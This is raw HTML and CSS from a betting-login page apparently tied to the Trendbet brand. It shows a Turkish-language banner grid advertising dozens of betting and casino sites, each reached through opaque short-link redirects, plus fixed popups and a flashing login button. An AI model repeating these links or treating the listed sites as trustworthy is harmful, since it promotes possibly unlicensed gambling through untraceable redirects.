<link rel="apple-touch-icon" href="https://www.trendbetgir.online/wp-content/uploads/2020/04/cropped-trendbet-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.trendbetgir.online/wp-content/uploads/2020/04/cropped-trendbet-300x300.png" />
		<style id="wp-custom-css">
			.comment-form #url{
	display:none;
}		</style>
			<head>

    <meta charset="UTF-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    </head>



<style>

    .footer iframe{
        position:fixed;
        bottom:0;
        z-index:9999;
          
      }
      
  .avrasya-body {
    padding: 0;
    margin: 0;
    width: 100%;
    background-color: #f5f5f5;
    box-sizing: border-box;
  }

  .avrasya-footer-notifi iframe {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
  }

  .avrasya-tablo-container {
    padding: 1px;
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
  }

  .avrasya-header-popup {
    position: fixed;
    top: 0;
    z-index: 9999999;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .1);
  }

  .avrasya-header-popup-content {
    margin: 0 auto;
  }

  .avrasya-header-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-topside {
    width: 100%;
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 0;
  }

  .avrasya-avrasya-tablo-topcard-continer,
  .avrasya-avrasya-tablo-card-continer,
  .avrasya-tablo-bottomcard-continer {
    width: 100%;
    height: auto;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin: 1px 0;
  }

  .avrasya-tablo-topcard,
  .avrasya-tablo-topcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-topcard-mobile {
    display: none;
  }

  .avrasya-tablo-card,
  .avrasya-tablo-card-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 2px;
  }

  .avrasya-tablo-card-mobile {
    display: none;
  }

  .avrasya-tablo-bottomcard,
  .avrasya-tablo-bottomcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomcard-mobile {
    display: none;
  }

  .avrasya-tablo-topcard a,
  .avrasya-tablo-topcard-mobile a,
  .avrasya-tablo-card a,
  .avrasya-tablo-card-mobile a,
  .avrasya-tablo-bottomcard a,
  .avrasya-tablo-bottomcard-mobile a {
    display: block;
    width: 100%;
    height: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-topcard a img,
  .avrasya-tablo-topcard-mobile a img,
  .avrasya-tablo-card a img,
  .avrasya-tablo-card-mobile a img,
  .avrasya-tablo-bottomcard a img,
  .avrasya-tablo-bottomcard-mobile a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-tablo-bottomside {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomside a {
    display: block;
    width: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-bottomside a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-footer-popup {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
    box-shadow: 0 -2px 4px rgba(0, 0, 0, .1);
    margin-top: auto;
  }

  .avrasya-footer-popup-content {
    margin: 0 auto;
    padding: 0;
  }

  .avrasya-footer-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-giris-button {
    margin: 1px 0;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0;
  }

  .avrasya-footer-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-header-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-tablo-giris-button a.button {
    text-align: center;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    min-height: 44px;
    padding: 10px 12px;
    border-radius: 18px;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    text-decoration: none;
    text-shadow: 0 2px 0 rgba(0, 0, 0, .4);
    background: #ff0000 !important;
    margin: 1px 0px;

    position: relative;
    overflow: hidden;
    animation:
      tablo-radius-pulse 2s ease-in-out infinite;
  }

  @keyframes tablo-radius-pulse {
    0% {
      border-radius: 18px 0px 18px 0px;
    }

    25% {
      border-radius: 0px 18px 0px 18px;
    }

    50% {
      border-radius: 18px 0px 18px 0px;
    }

    75% {
      border-radius: 0px 18px 0px 18px;
    }

    100% {
      border-radius: 18px 0px 18px 0px;
    }
  }



  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-bottom:checked~.avrasya-footer-popup {
    display: none;
  }

  .avrasya-tablo-banner-wrapper {
    position: relative;
  }

  .tablo-close-btn {
    position: absolute;
    top: 8px;
    right: 8px;
    width: 25px;
    height: 25px;
    line-height: 20px;
    text-align: center;
    font-size: 22px;
    font-weight: 700;
    border-radius: 50%;
    background: rgba(255, 255, 255, .9);
    color: #000;
    cursor: pointer;
    user-select: none;
    z-index: 99999999;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
  }

  .tablo-close-btn:hover,
  .tablo-close-btn:focus {
    outline: 2px solid rgba(255, 255, 255, .7);
  }

  .avrasya-tablo-bottomside-container {
    width: 100%;
    margin: 1px 0;
  }

  .avrasya-gif-row {
    grid-column: 1 / -1;
    width: 100%;
    margin: 1px 0;
    gap: 2px;
    display: grid;
    grid-template-columns: 1fr;
  }

  .avrasya-gif-row-mobile {
    display: none;
  }

  .avrasya-gif-row a {
    display: block;
    width: 100%;
    overflow: hidden;
    box-shadow: 0 2px 8px rgba(0, 0, 0, .1);
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-gif-row a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-top:checked~.header-spacer {
    display: none;
  }

  @media (min-width:600px) {

    .header-spacer {
      padding-bottom: 74px;
    }
  }

  @media (max-width: 1200px) {
    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: repeat(4, 1fr);
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }
  }

  @media (max-width: 900px) {
    .avrasya-gif-row {
      display: none;
    }

    .avrasya-gif-row-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard-mobile,
    .avrasya-tablo-card-mobile,
    .avrasya-tablo-bottomcard-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard,
    .avrasya-tablo-card,
    .avrasya-tablo-bottomcard {
      display: none;
    }

    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: 1fr 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomside {
      grid-template-columns: 1fr;
    }
  }

  @media (max-width:600px) {
    .header-spacer {
      width: 100%;
      aspect-ratio: var(--header-w, 600) / var(--header-h, 74);
    }
  }

  @media (max-width: 500px) {
    .avrasya-tablo-giris-button a.button {
      font-size: 15px;
    }

    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }

  @media (max-width: 400px) {
    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }
</style>


<main>
  <div class="avrasya-tablo-container">
    <input type="checkbox" id="close-top" class="tablo-close-toggle" hidden>
    <input type="checkbox" id="close-bottom" class="tablo-close-toggle" hidden>

          <div class="avrasya-header-popup">
        <div class="avrasya-header-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-top" class="tablo-close-btn tablo-close-btn--top" aria-label="Üst bannerı kapat">×</label>
          <div class="avrasya-header-popup-content-left">
            <a href="http://shortslink1-4.com/headerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/headerbanner.webp" alt="Header Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      <div class="header-spacer"></div>
    
    <div class="avrasya-tablo-topside">

      <div class="avrasya-avrasya-tablo-topcard-continer">
        <div class="avrasya-tablo-topcard">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinoweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-topcard-mobile">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinomobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-avrasya-tablo-card-continer">
        <div class="avrasya-tablo-card">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlaweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-card-mobile">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetmobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlamobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-tablo-bottomcard-continer">
        <div class="avrasya-tablo-bottomcard">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/wipbetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupiweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-bottomcard-mobile">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/wipbetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupimobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>
    </div>

    <div class="avrasya-tablo-giris-button">
      <a class="button" href="http://shortslink1-4.com/girisicintikla" rel="noopener">TRENDBET GİRİŞ İÇİN TIKLAYINIZ!</a>
    </div>



    <div class="avrasya-tablo-bottomside-container">
      <div class="avrasya-tablo-bottomside">
                  <a href="http://shortslink1-4.com/tablo1" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/gettobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo2" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/masterbetting.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo3" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/piabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo4" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pusulabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo5" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/diyarbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo6" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casipol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo7" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinoprom.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo8" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo9" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/locabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo10" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo11" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betplay.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo12" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/barbibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo13" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/stonebahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo14" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo15" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo16" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kargabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo17" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/verabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo18" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hiltonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo19" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/romabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo20" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/nesilbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo21" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo22" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo23" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betlivo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo24" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betgaranti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo25" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tulipbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo26" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/imajbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo27" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milosbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo28" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/huqqabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo29" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo30" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/netbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo31" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betpark.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo32" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo33" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tuccobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo34" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ibizabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo35" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kolaybet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo36" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pisabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo37" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fifabahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo38" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betist.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo39" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/berlinbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo40" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/amgbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo41" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganyanbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo42" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/1king.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo43" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/bayconti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo44" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilelebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo45" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/trwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo46" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/golegol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo47" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/suratbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo48" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/avvabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo49" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/epikbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo50" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/enbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalaceweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalacemobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo51" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betci.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo52" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/grbets.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo53" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo54" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/exonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo55" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kareasbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo56" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/realbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo57" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/levabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo58" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

